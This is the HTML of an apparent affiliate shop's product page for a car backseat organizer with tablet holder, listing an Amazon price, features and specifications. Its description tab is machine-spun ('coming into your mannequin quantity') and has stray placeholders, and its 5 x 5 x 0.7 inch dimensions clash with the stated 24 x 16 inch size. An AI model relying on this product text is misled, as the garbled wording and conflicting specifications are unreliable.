data-large_image="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 6" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL.jpg"><img loading="lazy" width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 6" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 7" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL.jpg"><img loading="lazy" width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 7" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 8" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL.jpg"><img loading="lazy" width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 8" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>
					</div>
					<div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 3" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L.jpg"><img width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 3" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 4" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL.jpg"><img width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 4" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 5" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L.jpg"><img loading="lazy" width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 5" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 6" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL.jpg"><img loading="lazy" width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 6" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51NIDzA1tVL.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 7" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL.jpg"><img loading="lazy" width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 7" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51qIckR1gYL.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 8" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL.jpg"><img loading="lazy" width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 8" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51MlxatV4DL.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>				</div>	
			</div>

			<div class="column col-md-6 col-sm-12 col-xs-12 summary entry-summary">
				<div class="column-inner clearfix">
					<div class="menu-single-product">
						<a href="https://urgtravel.com/product/polentat-17-pcs-silicone-travel-bottles-set-tsa-approved-travel-size-containers-for-toiletries-fda-approved-for-shampoo-leak-proof-travel-accessories-containers-with-tag/" rel="next"><i class="fas fa-chevron-left"></i></a><a href="https://urgtravel.com/product/travelon-set-of-3-assorted-piped-pouches-brights-one-size/" rel="prev"><i class="fas fa-chevron-right"></i></a>					</div>
					<h1 itemprop="name" class="product_title entry-title">ULEEKA Car Backseat Organizer with 10&#8243; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack</h1><p class="price"><em class="WooZone-price-info">Amazon.com Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span>&nbsp;(as of 10/04/2023 19:16 PST- <a name="Details" href="#TB_inline?&inlineId=WooZone-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></p>
<div itemprop="description">
	<p>Make sure this fits by entering your model number.<br />
Large Car Organizer, 24 x 16 inch size, extra-long straps with quick-release buckles ensure a perfect fit for any car<br />
Multi organizer pockets on the front for handy storage of drink, umbrella or kids toys</p>
</div>
<form class="cart" action="//www.amazon.com/dp/B07NY9H3GP/?tag=travel0796-20" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Buy product</button>

	<input type="hidden" name="tag" value="travel0796-20" />
	</form>

<div class="product_meta">

	
	
     <span class="posted_in"><span class="title">Category:</span> <a href="https://urgtravel.com/product-category/travel-accessories/" rel="tag">Travel Accessories</a></span>
   
	
</div>


<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/" data-a2a-title="ULEEKA Car Backseat Organizer with 10″ Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furgtravel.com%2Fproduct%2Fucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack%2F&amp;linkname=ULEEKA%20Car%20Backseat%20Organizer%20with%2010%E2%80%B3%20Table%20Holder%2C%209%20Storage%20Pockets%20Seat%20Back%20Protectors%20Kick%20Mats%20for%20Kids%20Toddlers%2C%20Travel%20Accessories%2C%202%20Pack" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furgtravel.com%2Fproduct%2Fucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack%2F&amp;linkname=ULEEKA%20Car%20Backseat%20Organizer%20with%2010%E2%80%B3%20Table%20Holder%2C%209%20Storage%20Pockets%20Seat%20Back%20Protectors%20Kick%20Mats%20for%20Kids%20Toddlers%2C%20Travel%20Accessories%2C%202%20Pack" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Furgtravel.com%2Fproduct%2Fucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack%2F&amp;linkname=ULEEKA%20Car%20Backseat%20Organizer%20with%2010%E2%80%B3%20Table%20Holder%2C%209%20Storage%20Pockets%20Seat%20Back%20Protectors%20Kick%20Mats%20for%20Kids%20Toddlers%2C%20Travel%20Accessories%2C%202%20Pack" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>					
				</div>
			</div>	
		</div>
	</div>
	
	
	<div class="woocommerce-tabs clearfix tabs-left">
		<div class="woocommerce-tabs-inner clear fix">
			<div class="woocommerce-tab-product-nav">
				<ul class="woocommerce-tab-product-info nav nav-tabs default clear-list">
											<li class="description_tab active">
							<a data-toggle="tab" href="#tab-description">Description</a>
						</li>
											<li class="additional_information_tab">
							<a data-toggle="tab" href="#tab-additional_information">Additional information</a>
						</li>
									</ul>
			</div>
						<div class="tab-content col-xs-12">
									<div class="tab-pane active" id="tab-description">
						
  <h2 class="tab-title hidden">Product Description</h2>

<p>(*9*)</p>
<div class="disclaim"> Size:<strong>2 PACK#1</strong> </div>
<p>  </p>
<p>nice automobile organizer </p>
<p>Make certain this suits by coming into your mannequin quantity.<br />
Large Car Organizer, 24 x 16 inch measurement, extra-long straps with quick-release buckles guarantee an ideal match for any automobile<br />
Multi organizer pockets on the entrance for useful storage of drink, umbrella or children toys<br />
Uses improved stronger 600D Polyester, waterproof frosted PVC, sturdy and security<br />
Tablet pocket with a transparent touch-screen viewer window that matches as much as 10” Android or iPad tablets<br />
Water-resistant, machine-washable material which is simple for you to wash the muddy footprints<br />
(*2*)</p>
					</div>
									<div class="tab-pane" id="tab-additional_information">
						
	<h2 class="tab-title hidden">Additional Information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturer">
			<th class="woocommerce-product-attributes-item__label" scope="row">Manufacturer</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://urgtravel.com/manufacturer/%e2%80%8eucart/" rel="tag">‎UCART</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://urgtravel.com/brand/brand-ucart/" rel="tag">Brand: UCART</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_item-weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Item Weight</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Product Dimensions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://urgtravel.com/product-dimensions/%e2%80%8e5-x-5-x-0-7-inches/" rel="tag">‎5 x 5 x 0.7 inches</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_item-model-number">
			<th class="woocommerce-product-attributes-item__label" scope="row">Item model number</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://urgtravel.com/item-model-number/%e2%80%8euleeka001/" rel="tag">‎ULEEKA001</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturer-part-number">
			<th class="woocommerce-product-attributes-item__label" scope="row">Manufacturer Part Number</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://urgtravel.com/manufacturer-part-number/%e2%80%8euleeka001/" rel="tag">‎ULEEKA001</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_date-first-available">
			<th class="woocommerce-product-attributes-item__label" scope="row">Date First Available</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://urgtravel.com/date-first-available/february-22-2019/" rel="tag">February 22, 2019</a></p>
</td>
		</tr>
	</table>
					</div>
							</div>
		</div>	
	</div>


	<meta itemprop="url" content="https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/" />

</div>


     			     				
         </div>      

         
         
         
         
      </div>   
   </div>

    </div></div>
    <div class="related-section">
      <div class="container">
        
